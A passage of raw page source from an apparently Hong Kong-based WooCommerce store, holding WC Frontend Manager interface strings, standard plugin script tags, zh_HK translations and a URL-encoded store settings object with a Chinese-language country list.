Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.5.5' id='select2_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1768917248' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1768917248' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153786%2C%22publishedProductCount%22%3A%2218630%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%